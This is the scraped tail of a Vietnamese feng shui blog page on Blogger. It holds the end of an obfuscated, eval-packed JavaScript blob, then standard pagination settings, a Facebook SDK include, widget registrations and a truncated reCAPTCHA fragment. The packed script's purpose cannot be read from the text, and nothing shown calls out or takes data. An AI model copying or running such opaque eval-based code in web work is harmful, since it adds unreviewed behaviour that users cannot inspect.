a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6BhuFDNbIRs9_amM5_YC3m69P5oQ:1768881548432';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/8639835143705364647/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '8639835143705364647', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s72-c/phong-thuy-dia-ly-ta-ao-tap-4.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png', 'pageName': 'B\u1ea2O NG\u1eccC TH\u01af - VI\u1ec6T H\u1ea2I', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: B\u1ea2O NG\u1eccC TH\u01af - VI\u1ec6T H\u1ea2I', 'metaDescription': 'B\u1ea2O NG\u1eccC TH\u01af - VI\u1ec6T H\u1ea2I'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'B\u1ea2O NG\u1eccC TH\u01af - VI\u1ec6T H\u1ea2I', 'description': 'B\u1ea2O NG\u1eccC TH\u01af - VI\u1ec6T H\u1ea2I', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh3MfD8mdYfkgXyvNYlBHbQhz1P9hWYrT_XJdfcMfvn8vx80I9gyuQNK_Yj-0cdXWi4N54n4o7Nx4OWZdOJFdDjKpQ9DR6nDjEtRt-u0kBetObY9e2FyqmLwS2WuRhAxGxU8R8WwTSv00/s320/phong-thuy-dia-ly-ta-ao-tap-4.png', 'url': 'http://www.phongthuychanthu.com/2018/01/bao-ngoc-thu-viet-hai-thu-muc-tai-lieu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8639835143705364647}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBCjmq5em7lRJ5Le2kYVxV9LqHXL1wdfQ1w_C0fQ5nRyvdosXeigJJhXZah3KrAO0UZDjUfaK90FWAQGSeCmIHhVbbGxQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KSum56esJnLbsd0pctRYlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 